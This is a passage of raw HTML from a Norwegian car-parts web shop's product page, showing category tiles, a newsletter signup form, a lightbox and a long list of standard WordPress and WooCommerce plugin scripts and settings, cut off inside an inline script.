	<a href="https://extrabildeler.no/kategori/elektriske-deler/xenon-ballast/"  rel="bookmark">
		<img loading="lazy" width="300" height="300" src="https://extrabildeler.no/wp-content/uploads/2023/08/aad7f529-2da1-4096-bd7e-16706e350be2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bildet av en Xenon ballast" />	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/elektriske-deler/xenon-ballast/" class="jet-woo-category-title__link" >Xenon Ballast</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/lykter-belysning/xenonpaerer/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/lykter-belysning/xenonpaerer/" class="jet-woo-category-title__link" >Xenonpærer</a></p></div>	</div>

	</div></div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="7762" class="elementor elementor-7762 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:{&quot;sources_sources&quot;:[&quot;search&quot;,&quot;external&quot;],&quot;sources&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-e51b7f8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="77562" data-id="e51b7f8" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;4d009f6&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:7299,&quot;url&quot;:&quot;https:\/\/extrabildeler.no\/wp-content\/uploads\/2022\/04\/17283464.jpg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-185b116" data-eae-slider="24087" data-id="185b116" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d95823 elementor-widget elementor-widget-heading" data-id="4d95823" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Meld deg inn i vårt nyhetsbrev</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9b9cc84 elementor-widget elementor-widget-text-editor" data-id="9b9cc84" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Få de nyeste oppdateringene og tilbudene via mail. </p>								</div>
				</div>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-9b3ef8e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="22023" data-id="9b3ef8e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;313b14a&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3745a47" data-eae-slider="82027" data-id="3745a47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60d941c elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="60d941c" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="7762"/>
			<input type="hidden" name="form_id" value="60d941c"/>
			<input type="hidden" name="referer_title" value="&laquo;RAM&raquo; bakluke emblem/ logo Dodge Ram 2014-&gt;" />

							<input type="hidden" name="queried_id" value="8947"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Fullskjermsbilde">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/ut"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Fullskjermvisning av/på"></button>
				<button class="pswp__button pswp__button--share" aria-label="Del"></button>
				<button class="pswp__button pswp__button--close" aria-label="Lukk (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Forrige (venstrepil)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Neste (høyrepil)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
			{{{data.add_to_cart}}}
		</div>
	</a>
</div>
</script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item">
<div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__focus-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item">
<div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-inline-suggestion-item">
<div class="jet-ajax-search__suggestions-inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__suggestions-inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-results-suggestion-item">
<div class="jet-ajax-search__results-suggestions-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__results-suggestions-area-item-title">{{{data.name}}}</div>
</div>
</script><link rel='stylesheet' id='wc-blocks-style-css' href='https://extrabildeler.no/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7797-css' href='https://extrabildeler.no/wp-content/uploads/elementor/css/post-7797.css?ver=1768639880' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7783-css' href='https://extrabildeler.no/wp-content/uploads/elementor/css/post-7783.css?ver=1768639880' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7448-css' href='https://extrabildeler.no/wp-content/uploads/elementor/css/post-7448.css?ver=1768639880' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14891-css' href='https://extrabildeler.no/wp-content/uploads/elementor/css/post-14891.css?ver=1768639840' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://extrabildeler.no/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.7.10.1' type='text/css' media='all' />
<script type="text/javascript" src="https://extrabildeler.no/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js?ver=1.8.7" id="jquery-chosen-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script type="text/javascript" id="jet-search-js-extra">
/* <![CDATA[ */
var jetSearchSettings = {"rest_api_url":"https://extrabildeler.no/wp-json/jet-search/v1/search-posts","action":"jet_ajax_search","nonce":"d2e21572b0","sumbitOnEnter":"1","ajaxSearchSuggestionsLimits":"20","ajaxurl":"https://extrabildeler.no/wp-admin/admin-ajax.php","searchSuggestions":{"ajaxurl":"https://extrabildeler.no/wp-admin/admin-ajax.php","get_suggestions_rest_api_url":"https://extrabildeler.no/wp-json/jet-search/v1/get-suggestions","add_suggestions_rest_api_url":"https://extrabildeler.no/wp-json/jet-search/v1/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"bdbe15087a","nonce":"5e399df048","use_session":"false"}};
//# sourceURL=jet-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=3.5.13" id="jet-search-js"></script>
<script type="text/javascript" id="woolentor-block-main-js-extra">
/* <![CDATA[ */
var woolentorLocalizeData = {"url":"https://extrabildeler.no/wp-content/plugins/woolentor-addons/woolentor-blocks","ajaxUrl":"https://extrabildeler.no/wp-admin/admin-ajax.php","security":"a101ab989a"};
//# sourceURL=woolentor-block-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/js/script.js?ver=3.3.1" id="woolentor-block-main-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-02 21:44:12+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nb_NO"},"This contact form is placed in the wrong place.":["Dette kontaktskjemaet er plassert feil."],"Error:":["Feil:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/extrabildeler.no\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vennligst velg en vurdering","i18n_rating_options":["1 av 5 stjerner","2 av 5 stjerner","3 av 5 stjerner","4 av 5 stjerner","5 av 5 stjerner"],"i18n_product_gallery_trigger_text":"Se bildegalleri i fullskjerm","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="codesigner-js-extra">
/* <![CDATA[ */
var CODESIGNER = {"ajaxurl":"https://extrabildeler.no/wp-admin/admin-ajax.php","_wpnonce":"6141e94d30","rest_nonce":"bdbe15087a","widgets":["shop-classic","shop-standard","shop-flip","shop-trendy","shop-curvy","shop-curvy-horizontal","shop-slider","shop-accordion","shop-table","shop-beauty","shop-smart","shop-minimal","shop-wix","shop-shopify","filter-horizontal","filter-vertical","filter-advance","product-title","product-price","product-rating","product-breadcrumbs","product-short-description","product-variations","product-add-to-cart","product-sku","product-stock","product-additional-information","product-tabs","product-dynamic-tabs","product-meta","product-categories","product-tags","product-thumbnail","product-gallery","product-add-to-wishlist","product-comparison-button","ask-for-price","quick-checkout-button","product-barcode","my-account","my-account-advanced","wishlist","customer-reviews-classic","customer-reviews-standard","customer-reviews-trendy","faqs-accordion","tabs-basic","tabs-classic","tabs-fancy","tabs-beauty","gradient-button","sales-notification","category","basic-menu","dynamic-tabs","menu-cart","product-comparison","image-comparison","pricing-table-advanced","pricing-table-basic","pricing-table-regular","pricing-table-smart","pricing-table-fancy","related-products-classic","related-products-standard","related-products-flip","related-products-trendy","related-products-curvy","related-products-accordion","related-products-table","gallery-fancybox","gallery-lc-lightbox","gallery-box-slider","cart-items","cart-items-classic","cart-overview","coupon-form","floating-cart","billing-address","shipping-address","order-notes","order-review","order-pay","payment-methods","thankyou","checkout-login","email-header","email-footer","email-item-details","email-billing-addresses","email-shipping-addresses","email-customer-note","email-order-note","email-description","email-reminder"],"min_price":"59","max_price":"2499","cart_url":"https://extrabildeler.no/handlekurv1/","crnt_min":"59","crnt_max":"2499","pro_installed":"","pro_activated":""};
//# sourceURL=codesigner-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/woolementor/assets/js/front.js?ver=4.28.2" id="codesigner-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/woolementor/assets/third-party/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script type="text/javascript" id="wcboost-variation-swatches-js-extra">
/* <![CDATA[ */
var wcboost_variation_swatches_params = {"show_selected_label":""};
//# sourceURL=wcboost-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/wcboost-variation-swatches/assets/js/frontend.min.js?ver=1.1.3" id="wcboost-variation-swatches-js"></script>
<script type="text/javascript" id="eae-main-js-extra">
/* <![CDATA[ */
var eae = {"ajaxurl":"https://extrabildeler.no/wp-admin/admin-ajax.php","current_url":"aHR0cHM6Ly9leHRyYWJpbGRlbGVyLm5vL3Byb2R1Y3QvbGVkLXNraWx0bHlzLXNrb2RhLW9jdGF2aWEtcm9vbXN0ZXIv","nonce":"561b8ebe39","plugin_url":"https://extrabildeler.no/wp-content/plugins/addon-elements-for-elementor-page-builder/"};
var eae_editor = {"plugin_url":"https://extrabildeler.no/wp-content/plugins/addon-elements-for-elementor-page-builder/"};
//# sourceURL=eae-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.14.4" id="eae-main-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.14.4" id="eae-index-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0" id="animated-main-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0" id="eae-particles-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0" id="wts-magnific-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/woolementor/modules/variation-swatches/js/front.js?ver=4.28.2" id="variation-swatches-front-js-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/woolementor/modules/partial-payment/js/front.js?ver=4.28.2" id="cd-partial-payment-front-js-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/woolementor/modules/currency-switcher/js/front.js?ver=4.28.2" id="cd-currency-switcher-js-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/woolentor-addons/assets/js/accordion.min.js?ver=3.3.1" id="woolentor-accordion-min-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Beklager, ingen produkter samsvarer med valget. Fors\u00f8k \u00e5 velge en annen kombinasjon.","i18n_make_a_selection_text":"Foreta produktvalg f\u00f8r du legger dette produktet i handlekurven din.","i18n_unavailable_text":"Beklager, dette produktet er ikke tilgjengelig. Vennligst velg en annen kombinasjon.","i18n_reset_alert_text":"Valget ditt har blitt tilbakestilt. Velg noen produktalternativer f\u00f8r du legger dette produktet i handlekurven."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woolentor-quickview-js-extra">
/* <![CDATA[ */
var woolentorQuickView = {"ajaxUrl":"https://extrabildeler.no/wp-admin/admin-ajax.php","ajaxNonce":"fd62e052be","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider","spinnerImageUrl":""}};
//# sourceURL=woolentor-quickview-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=3.3.1" id="woolentor-quickview-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/woo-added-to-cart-notification/assets/libs/notiny/notiny.js?ver=3.1.7" id="notiny-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6a872bbc4266ba5345f33bfc26be8ac3","fragment_name":"wc_fragments_6a872bbc4266ba5345f33bfc26be8ac3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wooac-frontend-js-extra">
/* <![CDATA[ */
var wooac_vars = {"show_ajax":"yes","show_normal":"yes","show_adding":"no","add_to_cart_button":".add_to_cart_button:not(.disabled, .wpc-disabled, .wooaa-disabled, .wooco-disabled, .woosb-disabled, .woobt-disabled, .woosg-disabled, .woofs-disabled, .woopq-disabled, .wpcbn-btn, .wpcuv-update), .single_add_to_cart_button:not(.disabled, .wpc-disabled, .wooaa-disabled, .wooco-disabled, .woosb-disabled, .woobt-disabled, .woosg-disabled, .woofs-disabled, .woopq-disabled, .wpcbn-btn, .wpcuv-update)","silent_button_class":".wpcbn-btn","archive_product":".product","archive_product_name":".woocommerce-loop-product__title","archive_product_image":".attachment-woocommerce_thumbnail","single_product":".product","single_product_name":".product_title","single_product_image":".wp-post-image","single_add_to_cart_button":".single_add_to_cart_button","style":"notiny","effect":"mfp-3d-unfold","suggested":"[]","suggested_carousel":"1","upsell_funnel_carousel":"1","close":"2000","delay":"300","notiny_position":"right-top","added_to_cart":"no","slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"autoplay\":true,\"autoplaySpeed\":3000,\"rtl\":false}"};
//# sourceURL=wooac-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/woo-added-to-cart-notification/assets/js/frontend.js?ver=3.1.7" id="wooac-frontend-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/themes/martfury/js/plugins/photoswipe-ui.min.js?ver=4.1.1" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/themes/martfury/js/plugins/jquery.lazyload.min.js?ver=1.9.7" id="lazyload-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/themes/martfury/js/plugins/jquery.fitvids.js?ver=1.1.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/themes/martfury/js/plugins/isInViewport.min.js?ver=1.0.0" id="isinviewport-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/themes/martfury/js/plugins/jquery.coundown.js?ver=1.0.0" id="mf-countdown-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/themes/martfury/js/plugins/jquery.counterup.min.js?ver=1.0.0" id="counterup-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/themes/martfury/js/plugins/jquery.tabs.js?ver=1.0.0" id="martfury-tabs-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/themes/martfury/js/plugins/nprogress.js?ver=1.0.0" id="nprogress-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/themes/martfury/js/plugins/notify.min.js?ver=1.0.0" id="notify-js"></script>
<script type="text/javascript" id="martfury-js-extra">
/* <![CDATA[ */
